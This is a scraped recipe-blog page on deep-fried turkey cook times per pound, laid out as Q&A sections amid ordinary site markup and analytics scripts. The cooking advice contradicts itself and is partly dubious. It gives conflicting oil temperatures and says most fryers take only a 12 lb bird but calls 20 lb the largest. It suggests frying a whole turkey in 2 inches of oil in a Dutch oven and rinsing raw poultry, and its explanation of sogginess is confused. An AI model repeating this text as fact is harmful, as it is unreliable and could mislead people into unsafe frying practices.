																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-7856" class="post-7856 post type-post status-publish format-standard hentry category-reviews tag-biggest-size-turkey tag-biggest-size-turkey-deep tag-deep-20lb-turkey tag-general-rule-thumb tag-long-deep-20lb">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>Deep Fried Turkey Cook Time Per Pound</h2>
            	        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/LwEROL1y38k" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Deep frying a turkey is a popular Thanksgiving tradition. It can be a little daunting for first timers, so here is a guide on how long to fry a turkey per pound.</p>
<p>The general rule of thumb is that a turkey will take about 3 minutes per pound to fry. However, this can vary depending on the size of the turkey, the temperature of the oil, and the type of oil used.</p><div class="pastu-content" id="pastu-1502037068">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>It is a good idea to start checking the turkey for doneness about 10 minutes before the recommended cook time. You can use a meat thermometer to check the internal temperature of the turkey. The recommended temperature for a cooked turkey is 165 degrees Fahrenheit.</p>
<p>If you are using a deep fryer, be sure to follow the manufacturer&#8217;s instructions. Generally, you will want to fill the fryer with enough oil to cover the turkey, and heat the oil to 350 degrees Fahrenheit. Add the turkey to the hot oil and cook for 3 minutes per pound.</p>
<p>Be sure to keep an eye on the turkey while it is frying, and adjust the cook time accordingly. If the turkey starts to brown too quickly, you can reduce the heat. If the turkey is not cooking evenly, you can adjust the position of the turkey in the fryer.</p>
<p>When the turkey is cooked through, remove it from the fryer and let it cool for a few minutes before carving. Enjoy!</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#How_many_minutes_per_pound_do_you_deep_fry_a_turkey"><span class="toc_number toc_depth_1">1</span> How many minutes per pound do you deep fry a turkey?</a></li><li><a href="#How_long_do_you_deep_fry_a_20lb_turkey"><span class="toc_number toc_depth_1">2</span> How long do you deep fry a 20lb turkey?</a></li><li><a href="#How_long_do_I_deep_fry_a_14_lb_turkey"><span class="toc_number toc_depth_1">3</span> How long do I deep fry a 14 lb turkey?</a></li><li><a href="#How_long_do_you_deep_fry_a_15_lb_turkey"><span class="toc_number toc_depth_1">4</span> How long do you deep fry a 15 lb turkey?</a></li><li><a href="#Do_you_fry_a_turkey_at_325_or_350"><span class="toc_number toc_depth_1">5</span> Do you fry a turkey at 325 or 350?</a></li><li><a href="#Why_is_my_fried_turkey_soggy"><span class="toc_number toc_depth_1">6</span> Why is my fried turkey soggy?</a></li><li><a href="#What_is_the_biggest_size_turkey_you_can_deep_fry"><span class="toc_number toc_depth_1">7</span> What is the biggest size turkey you can deep fry?</a></li></ul></div>
<h2><span id="How_many_minutes_per_pound_do_you_deep_fry_a_turkey">How many minutes per pound do you deep fry a turkey?</span></h2>
<p>How many minutes per pound should you deep fry a turkey? This is a question many people have around Thanksgiving. The general rule of thumb is that it takes about three minutes per pound to deep fry a turkey. However, there are a few things you should keep in mind to ensure your turkey is cooked properly.</p>
<p>The first is the size of your turkey. If it is especially large, it may take a little longer to cook. Secondly, you&#8217;ll need to make sure the oil is at the right temperature before you start cooking. If it is too hot, the turkey will cook too quickly on the outside while the inside remains raw. If the oil is not hot enough, the turkey will not cook evenly and may be dry.</p>
<p>Ideally, the oil should be around 350 degrees Fahrenheit when you start cooking. You can use a thermometer to check the temperature, or you can test it by dropping a small piece of bread into the oil. If it browns in about 30 seconds, the oil is hot enough.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cooking-a-roast-in-the-crockpot/" target="_blank" rel="dofollow" class="ub8527fcb36bdb4c9dac4e02ccb9d2869"><!-- INLINE RELATED POSTS 1/3 //--><style> .ub8527fcb36bdb4c9dac4e02ccb9d2869 , .ub8527fcb36bdb4c9dac4e02ccb9d2869 .postImageUrl , .ub8527fcb36bdb4c9dac4e02ccb9d2869 .centered-text-area { min-height: 80px; position: relative; } .ub8527fcb36bdb4c9dac4e02ccb9d2869 , .ub8527fcb36bdb4c9dac4e02ccb9d2869:hover , .ub8527fcb36bdb4c9dac4e02ccb9d2869:visited , .ub8527fcb36bdb4c9dac4e02ccb9d2869:active { border:0!important; } .ub8527fcb36bdb4c9dac4e02ccb9d2869 .clearfix:after { content: ""; display: table; clear: both; } .ub8527fcb36bdb4c9dac4e02ccb9d2869 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ub8527fcb36bdb4c9dac4e02ccb9d2869:active , .ub8527fcb36bdb4c9dac4e02ccb9d2869:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ub8527fcb36bdb4c9dac4e02ccb9d2869 .centered-text-area { width: 100%; position: relative; } .ub8527fcb36bdb4c9dac4e02ccb9d2869 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ub8527fcb36bdb4c9dac4e02ccb9d2869 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ub8527fcb36bdb4c9dac4e02ccb9d2869 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ub8527fcb36bdb4c9dac4e02ccb9d2869:hover .ctaButton { background-color: #E67E22!important; } .ub8527fcb36bdb4c9dac4e02ccb9d2869 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ub8527fcb36bdb4c9dac4e02ccb9d2869 .ub8527fcb36bdb4c9dac4e02ccb9d2869-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ub8527fcb36bdb4c9dac4e02ccb9d2869:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ub8527fcb36bdb4c9dac4e02ccb9d2869-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cooking A Roast In The Crockpot</span></div></div></div><div class="ctaButton"></div></a></div><p>Finally, you&#8217;ll want to make sure the turkey is properly thawed before cooking. If it is still frozen, the turkey will not cook evenly and may be unsafe to eat.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/QBmBC0cJWjA" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>To sum it up, it takes about three minutes per pound to deep fry a turkey. Make sure the oil is at the right temperature, and be sure the turkey is properly thawed before cooking.</p>
<h2><span id="How_long_do_you_deep_fry_a_20lb_turkey">How long do you deep fry a 20lb turkey?</span></h2>
<p>How long do you deep fry a 20lb turkey?</p>
<p>This is a question that a lot of people have around the holidays. The answer, however, is not as straightforward as you might think.</p>
<p>The first thing you need to consider is the size of your pot or fryer. Most pots or fryers can only accommodate up to a 12lb turkey. If you are using a pot or fryer that is larger than 12lbs, you will need to fry the turkey in two batches.</p>
<p>The next thing you need to consider is the amount of oil you will need. For a 20lb turkey, you will need approximately 3 gallons of oil.</p>
<p>Once you have the pot or fryer size and the amount of oil determined, you can start to calculate how long to fry the turkey. The general rule of thumb is that you will need to fry the turkey for 3-4 minutes per pound. So, in this case, you will need to fry the turkey for approximately 60-80 minutes.</p>
<p>Keep in mind that these are just general guidelines. The best way to ensure that your turkey is cooked through is to use a meat thermometer. The turkey should reach an internal temperature of 165 degrees Fahrenheit.</p>
<p>So, how long do you deep fry a 20lb turkey? In general, you will need to fry the turkey for 60-80 minutes.</p>
<h2><span id="How_long_do_I_deep_fry_a_14_lb_turkey">How long do I deep fry a 14 lb turkey?</span></h2>
<p>Deep frying a turkey is a great way to cook it, and it is not very difficult. The time it takes to deep fry a turkey will vary depending on the size of the turkey, but as a general rule, it will take about 45 minutes to fry a 14-pound turkey.</p>
<p>The first thing you will need to do is to make sure that your turkey is completely thawed. If it is not, you will need to thaw it in the refrigerator for several days. Once it is thawed, you will need to rinse it off with cold water and then pat it dry with paper towels.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cooking-time-for-chicken/" target="_blank" rel="dofollow" class="u5665e619bb23565292d54bf0f005b2e5"><!-- INLINE RELATED POSTS 2/3 //--><style> .u5665e619bb23565292d54bf0f005b2e5 , .u5665e619bb23565292d54bf0f005b2e5 .postImageUrl , .u5665e619bb23565292d54bf0f005b2e5 .centered-text-area { min-height: 80px; position: relative; } .u5665e619bb23565292d54bf0f005b2e5 , .u5665e619bb23565292d54bf0f005b2e5:hover , .u5665e619bb23565292d54bf0f005b2e5:visited , .u5665e619bb23565292d54bf0f005b2e5:active { border:0!important; } .u5665e619bb23565292d54bf0f005b2e5 .clearfix:after { content: ""; display: table; clear: both; } .u5665e619bb23565292d54bf0f005b2e5 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u5665e619bb23565292d54bf0f005b2e5:active , .u5665e619bb23565292d54bf0f005b2e5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u5665e619bb23565292d54bf0f005b2e5 .centered-text-area { width: 100%; position: relative; } .u5665e619bb23565292d54bf0f005b2e5 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u5665e619bb23565292d54bf0f005b2e5 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u5665e619bb23565292d54bf0f005b2e5 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u5665e619bb23565292d54bf0f005b2e5:hover .ctaButton { background-color: #E67E22!important; } .u5665e619bb23565292d54bf0f005b2e5 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u5665e619bb23565292d54bf0f005b2e5 .u5665e619bb23565292d54bf0f005b2e5-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u5665e619bb23565292d54bf0f005b2e5:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u5665e619bb23565292d54bf0f005b2e5-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cooking Time For Chicken</span></div></div></div><div class="ctaButton"></div></a></div><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/iDPSFVYpDJc" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>In a large pot or Dutch oven, heat about 2 inches of oil to 350 degrees Fahrenheit. Be sure to use a thermometer to monitor the temperature, as it is important to not exceed the safe temperature for frying.</p>
<p>Carefully lower the turkey into the hot oil and fry it for 45 minutes or until it is golden brown and cooked through. Remove the turkey from the oil and let it rest for 10 minutes before serving. Enjoy!</p>
<h2><span id="How_long_do_you_deep_fry_a_15_lb_turkey">How long do you deep fry a 15 lb turkey?</span></h2>
<p>There is no definitive answer to this question as it will depend on a number of factors, such as the type of oil you are using and the temperature of the oil. However, a good rule of thumb is to fry the turkey for 3-4 minutes per pound. So, in this case, you would fry the turkey for 45-60 minutes.</p>
<h2><span id="Do_you_fry_a_turkey_at_325_or_350">Do you fry a turkey at 325 or 350?</span></h2>
<p>Do you fry a turkey at 325 or 350 degrees Fahrenheit? This is a question that many people have, and the answer is that it depends on the size of the turkey. For a turkey that is 14 to 16 pounds, fry it at 325 degrees Fahrenheit. For a turkey that is 16 to 20 pounds, fry it at 350 degrees Fahrenheit.</p>
<h2><span id="Why_is_my_fried_turkey_soggy">Why is my fried turkey soggy?</span></h2>
<p>If you&#8217;re wondering why your fried turkey is coming out soggy, you&#8217;re not alone. Many people have this same problem, and it can be frustrating. The good news is that there are a few things you can do to try to fix the issue.</p>
<p>The first thing to consider is the type of oil you&#8217;re using. If you&#8217;re using a type of oil that has a low smoke point, it&#8217;s likely that your turkey is coming out soggy because the oil is smoking. This will cause the bird to take on a smoky flavor, and it will also make it soggy.</p>
<p>If you&#8217;re using a type of oil that has a high smoke point, such as canola oil, it&#8217;s less likely that the turkey will be soggy. However, if you&#8217;re not using the right temperature for frying, your turkey could still end up being soggy. The best temperature for frying is between 365 and 375 degrees Fahrenheit.</p>
<p>If you&#8217;re using a fryer, be sure to follow the manufacturer&#8217;s instructions for how to use it. Some fryers have a built-in thermometer, which will help you to ensure that the oil is at the correct temperature. If your fryer doesn&#8217;t have a thermometer, you can use a food thermometer to test the oil.</p>
<p>If you&#8217;re not using a fryer, you can also use a food thermometer to test the oil. The best way to do this is to insert the thermometer into the oil and wait for 10 seconds. The temperature should be between 365 and 375 degrees Fahrenheit.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/how-do-you-cook-pierogies/" target="_blank" rel="dofollow" class="u454e13b86fbd6b23acd228de3acc3b18"><!-- INLINE RELATED POSTS 3/3 //--><style> .u454e13b86fbd6b23acd228de3acc3b18 , .u454e13b86fbd6b23acd228de3acc3b18 .postImageUrl , .u454e13b86fbd6b23acd228de3acc3b18 .centered-text-area { min-height: 80px; position: relative; } .u454e13b86fbd6b23acd228de3acc3b18 , .u454e13b86fbd6b23acd228de3acc3b18:hover , .u454e13b86fbd6b23acd228de3acc3b18:visited , .u454e13b86fbd6b23acd228de3acc3b18:active { border:0!important; } .u454e13b86fbd6b23acd228de3acc3b18 .clearfix:after { content: ""; display: table; clear: both; } .u454e13b86fbd6b23acd228de3acc3b18 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u454e13b86fbd6b23acd228de3acc3b18:active , .u454e13b86fbd6b23acd228de3acc3b18:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u454e13b86fbd6b23acd228de3acc3b18 .centered-text-area { width: 100%; position: relative; } .u454e13b86fbd6b23acd228de3acc3b18 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u454e13b86fbd6b23acd228de3acc3b18 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u454e13b86fbd6b23acd228de3acc3b18 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u454e13b86fbd6b23acd228de3acc3b18:hover .ctaButton { background-color: #E67E22!important; } .u454e13b86fbd6b23acd228de3acc3b18 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u454e13b86fbd6b23acd228de3acc3b18 .u454e13b86fbd6b23acd228de3acc3b18-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u454e13b86fbd6b23acd228de3acc3b18:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u454e13b86fbd6b23acd228de3acc3b18-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">How Do You Cook Pierogies</span></div></div></div><div class="ctaButton"></div></a></div><p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/kCfhzaictZw" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>If the temperature is too low, the turkey will be soggy. If the temperature is too high, the turkey will be burned.</p>
<p>Another thing to consider is the time it takes to cook the turkey. If you&#8217;re cooking the turkey for too long, it will be soggy. The best way to ensure that the turkey is cooked properly is to use a food thermometer. The turkey should be cooked to an internal temperature of 165 degrees Fahrenheit.</p>
<p>If you&#8217;re not sure how to use a food thermometer, or if you&#8217;re not sure what the correct internal temperature for turkey is, be sure to consult the instructions that came with the thermometer.</p>
<p>Finally, you may also want to consider brining the turkey before frying it. Brining the turkey will help to keep it moist and tender.</p>
<p>If you&#8217;re still having problems with your fried turkey coming out soggy, be sure to consult the instructions that came with your fryer or food thermometer. There may be other things you can do to help prevent the turkey from being soggy.</p>
<h2><span id="What_is_the_biggest_size_turkey_you_can_deep_fry">What is the biggest size turkey you can deep fry?</span></h2>
<p>What is the biggest size turkey you can deep fry?</p>
<p>The biggest size turkey you can deep fry is a 20-pound bird. If you have a larger turkey, you can either fry it in two batches or cut it into two parts and fry them separately.</p>
<p>When deep frying a turkey, it is important to use a propane-powered turkey fryer. These fryers have a built-in thermometer, so you can ensure that the oil is at the correct temperature before adding the turkey.</p>
<p>The turkey should be completely covered with oil, so it is important to use a large pot or container. Make sure to use a thermometer to monitor the temperature of the oil, and be careful not to let the oil get too hot or it could catch on fire.</p>
<p>Frying a turkey takes about 45 minutes to an hour, so make sure to plan ahead. The turkey is done when it is golden brown and the meat is cooked through.</p>
<p>If you are not familiar with deep frying a turkey, it is a good idea to consult a recipe or tutorial before trying it. There are a number of online resources that can help you.</p>
<p>With a little preparation, deep frying a turkey can be a fun and easy way to cook this Thanksgiving feast.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/biggest-size-turkey/" rel="tag">biggest size turkey</a>, <a href="https://pastureandpearl.com/tag/biggest-size-turkey-deep/" rel="tag">biggest size turkey deep</a>, <a href="https://pastureandpearl.com/tag/deep-20lb-turkey/" rel="tag">deep 20lb turkey</a>, <a href="https://pastureandpearl.com/tag/general-rule-thumb/" rel="tag">general rule thumb</a>, <a href="https://pastureandpearl.com/tag/long-deep-20lb/" rel="tag">long deep 20lb</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/best-oils-for-cooking/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/remove-cooking-oil-from-clothes/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 